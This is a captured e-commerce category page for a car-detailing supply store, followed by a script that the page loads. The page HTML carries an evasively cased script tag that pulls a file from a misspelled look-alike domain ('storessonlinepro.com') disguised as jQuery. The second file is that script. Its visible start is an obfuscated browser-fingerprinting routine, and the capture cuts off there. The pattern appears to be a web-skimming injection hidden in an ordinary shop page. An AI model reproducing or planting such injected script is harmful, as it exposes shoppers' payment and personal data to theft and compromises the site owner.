

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buffdaddy.com/category/31450408
body_size: 5801
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#010ca3; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:15px; color:#000000; margin-bottom:8px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.add-to-cart-image { width:200px; position:fixed; display:none; left:72%; top:35%; margin-left:-150px; box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; -moz-box-shadow:0px 0px 120px #000000; -webkit-box-shadow:0px 0px 120px #000000; }
body { background-image:url(/files/1519584/uploaded/loaio51.png); background-repeat:repeat; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; background-color:transparent; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#232526; }
.breadcrumbs .delimiter { font-size:7px; }
.breadcrumbs .link { color:#2c487f; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-color:#fff; }
.centercontainer { background-color:#e5e5e5; vertical-align:top; }
.gapcontainer { background-color:#fff; height:0px; width:100%; border:0px solid black; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:910px; margin:0px auto 10px; }
.leftcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&picture.image.crop.apply=false&stage.color=e5e5e5&cache=1767942578447); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 10px; }
.navigation.popup { background-color:#e5e5e5; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#232526; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:0px; background-image:url(/chicago/background.img?color=000000&text=000000&accent=232526&compliment=2c487f&navigation=ffffff&heading=000000&title=000000&logo=3c4a9b&link=010ca3&cache=1767942578447); }
.rightcontainer { padding:0px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:21px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#232526; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#232526; }
.welcomeelement.link { color:#232526; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 10px; border-bottom:5px solid #7f7f7f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #000000; margin:0px 10px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#000000; color:#e5e5e5; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#customCart { text-align:left; color:#000; }
/* ------------- CUSTOM CART HOVER STYLE ---------------*/
#customCart { border:10px solid #444; background:white; }
#customCart { -moz-background-clip:padding; /* Firefox 3.6 */
-webkit-background-clip:padding; /* Safari 4? Chrome 6? */
background-clip:padding-box; /* Firefox 4, Safari 5, Opera 10, IE 9 */
-moz-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -moz-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); -webkit-box-shadow:0 10px 20px rgba(0, 0, 0, 0.8); background-color:rgba(255, 255, 255, 0.9); border:10px solid rgba(0, 0, 0, 0.6); left:-15%; min-width:140px; padding:15px 20px 20px; position:absolute; top:-100px; display:none; }
/* ------------- PRODUCT DESCRIPTION POP-UP STYLE ---------------*/
#descriptionPopUp { border:10px solid #444; background:none repeat scroll 0 0 #E5E5E5; padding:30px; }
#descriptionPopUp { border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -moz-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px; -webkit-border-radius:10px 10px 10px 10px
    background-color: #E5E5E5; box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -moz-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -webkit-box-shadow:0 0 50px #000000; -moz-background-clip:padding; /* firefox 3.6 */
-webkit-background-clip:padding; /* safari 4? chrome 6? */
background-clip:padding-box; /* firefox 4, safari 5, opera 10, ie 9 */
-moz-border-radius:10px 10px 10px 10px; border:10px solid rgba(0, 0, 0, 0.6); color:black; position:fixed; top:50px; width:640px; margin:auto; overflow-y:scroll; height:480px; padding-bottom:20px; }
#descriptionPopUp > img:first-child { cursor:pointer; position:absolute; right:16px; top:1%; width:40px; z-index:2; }
#descriptionPopUp .product { height:480px; padding:10px; overflow-y:scroll; overflow-x:hidden; }
#descriptionPopUp .product-viewer { float:right; margin:0px 0px 10px 10px; }
#popupImg img { float:right; width:150px; padding:10px; }
/* ------------- Quick Reference Table CSS ---------------*/
.qrTableMain { border-top:1px solid #000000; border-bottom:1px solid #000000; width:560px; margin:auto; }
.qrTableMain img { cursor:pointer; margin-left:auto; margin-right:auto; }
.qrTable { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; background-color:#ffffff; }
.qrTable td { border-left:1px solid #000000; border-right:1px solid #000000; text-align:center; vertical-align:middle; }
.qrTable .border td { border-top:1px solid #000000; border-bottom:1px solid #000000; }
.qrProductLogo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/black-table-bar-583x60.png); background-position:0.5% 4%; background-repeat:no-repeat; }
.qrSilverTop { background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 0%; background-repeat:no-repeat; }
.qrSilverBottom { width:60px; background-image:url(/files/1519584/uploaded/silver-table-bar-583x60.png); background-position:50% 92%; background-repeat:no-repeat; padding:0 5px; }
.qrTable .bold { font-weight:bold; }
.qrProductImg { width:120px; height:120px; background-color:#ffffff; }
.qrProductDesc { padding:0px 5px; height:101px; font-size:small; vertical-align:middle; text-align:justify; }
.qrProductDesc div { text-align:justify; }
.qrMoreInfo { width:120px; height:40px; background-image:url(/files/1519584/uploaded/more-info-table-bar3-204x60.png); background-position:3% 96%; background-repeat:no-repeat; }
.QtyDisc { background-image:url("/files/1519584/uploaded/price-bomb-table-bar5-204x60.png"); background-position:92% 90%; }
.qrTable .record td { border:none; }
.qrTable .SKU { margin:0 auto; }
.qrCart { padding-left:5px; }
.qrTable .addtocartbuttons button { width:86px; background-color:#ffffff; border-top:1px solid #000000; border-bottom:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; }
.qrTable .fieldlabel { font-style:italic; font-size:x-small; font-family:verdana, geneva; color:#000000; font-weight:bold; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/account/js/customer.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/product.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<style>
.bottomcontainer img { margin-left: -50px; }
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1519584);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1519584.min.js></scRIpt>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
var my_Cart = $("#pageelement_576853756").prevUntil("#element_576853756_heading").andSelf().wrapAll("<div id='customCart'></div>").parent().detach();
my_Cart.appendTo("#navigationhandle5");
$("#navigationhandle5").css("position","relative")
    .hover(function(){
        $("#customCart").fadeIn(200);
    },
    function(){
        $("#customCart").fadeOut(200);
    });    
});
</script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:570px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/wishlist">Wish List</a></div>
<div class="logo">
<table border="0" style="background-image: url(https://www.storesonlinepro.com/files/1519584/uploaded/buffdaddy-site-hdr-blank-rt-910x179.png); width: 910px; height: 179px;">
<tbody>
<tr>
<td></td>
<td style="height: 25px;"></td>
<td></td>
</tr>
<tr>
<td rowspan="2" style="text-align: center; vertical-align: middle; width: 590px;"><a href="/store/1519584/page/398627586"><img height="130" src="/files/1519584/uploaded/blank box.png" width="500"/></a></td>
<td style="width: 285px; height: 109px;"><img src="/files/1519584/uploaded/hotline-for-site-hdr-500x190.png" style="border: 0px initial initial;" width="285"/></td>
<td style="width: 35px;"><br/></td>
</tr>
<tr>
<td style="vertical-align: middle;"><form action="/store/1519584/search" class="search form" id="pagesearch_565178426" method="get" name="pagesearch_565178426">
<table class="page-search" style="margin-left: auto; margin-right: auto;">
</table>
<table border="0" style="width: 270px; margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><input class="input textfield" id="searchwords_565178426" maxlength="80" name="searchwords" size="20" style="width: 100%;" type="text"/></td>
<td style="width: 10px;"></td>
<td class="button" style="width: 50px;"><button class="input button custom left middle right standard" id="searchsmall_565178426" name="searchsmall_565178426" type="submit" value="Search">
<div class="text">Search</div>
</button>
</td>
</tr>
</tbody>
</table>
</form></td>
<td></td>
</tr>
<tr>
<td></td>
<td style="height: 15px;"></td>
<td><br/></td>
</tr>
</tbody>
</table>
<br/></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:16%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Buff Daddy" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Buff+Daddy&amp;context.state=ndd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/shipping" id="navigationhandle2"><img class="dynamicimage" alt="Shipping" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Shipping&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/contact" id="navigationhandle3"><img class="dynamicimage" alt="Contact" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Contact&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation3">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/about" id="navigationhandle4"><img class="dynamicimage" alt="About" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=About&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item" style="width:16%;"><a class="link" href="/cart" id="navigationhandle5"><img class="dynamicimage" alt="Cart" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=Cart&amp;context.state=ddd&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;cache=1767942578447"></td>
<td class="item last" style="width:16%;"><a class="link" href="/kevinbrownmethod" id="navigationhandle6"><img class="dynamicimage" alt="KBM" src="/chicago/tabitem.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;label.text=KBM&amp;context.state=ddn&amp;font=LucidaSansUnicode&amp;fontsize=15&amp;cache=1767942578447"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Meguiar&apos;s Car Wash Liquids" id="pagetitle" src="/chicago/pagetitle.img?color=000000&amp;text=000000&amp;accent=232526&amp;compliment=2c487f&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=3c4a9b&amp;link=010ca3&amp;title.text=Meguiar%27s+Car+Wash+Liquids&amp;font=Arial&amp;fontsize=13&amp;fontcolor=000000&amp;cache=1767942578447"></td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="height:22px;">                       
        <td colspan="3" class="breadcrumbcontainer">
            <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Buff Daddy</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/category/30776878">All Products</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/category/30776694">Meguiar's</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/category/31452324">Meguiar's Liquids</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Meguiar's Car Wash Liquids</a></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#fff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_631656840">
<div class="panel"><div><img src="/files/1519584/uploaded/nav-shop-by-category-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/403771640"><img src="/files/1519584/uploaded/nav-sanding-products-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/405499568"><img src="/files/1519584/uploaded/nav-backing-plates-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/412641914"><img src="/files/1519584/uploaded/nav-interface-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/406911574"><img src="/files/1519584/uploaded/nav-buffing-pads-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/50000202"><img src="/files/1519584/uploaded/nav-machines-148x26.png"></a><br>
<a href="/store/1519584/page/422475692"><img src="/files/1519584/uploaded/nav-paint-care-148x26.png"></a><br>
<a href="/store/1519584/page/406891730"><img src="/files/1519584/uploaded/nav-detailing-liquids-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/4284188"><img src="/files/1519584/uploaded/nav-accessories-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/apparel"><img src="/files/1519584/uploaded/nav-apparel-148x26.png"></a><br>
<br>
<img height="25" src="/files/1519584/uploaded/nav-shop-by-brand-148x25.png" style="border: 0px initial initial;" width="148"><br>
<a href="/store/1519584/shop/bybrand/rupes"><img src="/files/1519584/uploaded/nav-rupes-148x26.png"></a><br>
<a href="/store/1519584/page/399293616"><img src="/files/1519584/uploaded/nav-meguiar's-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/page/399293618"><img src="/files/1519584/uploaded/nav-mirka-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/shop/bybrand/prevost"><img src="/files/1519584/uploaded/nav-prevost-148x26.png" style="border: 0px initial initial;"></a><br>
<br>
<img src="/files/1519584/uploaded/nav-specials-148x25.png" style="border: 0px initial initial;"><br>
<a href="/store/1519584/page/399293586"><img src="/files/1519584/uploaded/kits-combo-packs-148x26.png" style="border: 0px initial initial;"></a><br>
<a href="/store/1519584/othercoolstuff"><img src="/files/1519584/uploaded/nav-other-cool-stuff-148x26.png" style="width: 148px; height: 26px;"></a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer"><div class="areapanel" id="right"></div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"></div>
</td>
    </tr>
</table>
<img class="add-to-cart-image" id="add-to-cart-image" src="/files/1519584/uploaded/add_to_cart.png">
<script type="text/javascript">
function fadeOut(id)
{
   var element = document.getElementById(id);
   var opacity = parseFloat(element.style.opacity);
   
   if(isNaN(opacity))
   {
       opacity = 1.0;
   }
   if(opacity > 0)
   {
      if(opacity < .2)
      {
          opacity = 0;
      }
      else
      {
         opacity -= .1;
      }
      element.style.opacity = opacity;
      setTimeout("fadeOut('" + id + "')", 100);
   }
   else
   {
      element.style.display = "none";
   }
}
</script>
<script type="text/javascript">
var cartItems = parseInt(getCookie("cartitems"));
if(!isNaN(cartItems) && cartItems < 0)
{
   document.getElementById("add-to-cart-image").style.display = "block";
   setTimeout("fadeOut('add-to-cart-image')", 2000);
   
      
     
}
document.cookie = "cartitems=0; " + new Date().toUTCString() + "; path=/;"
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery("input[id^='quantity_']").attr('value','')
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.1519584.min.js
body_size: 21447
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux 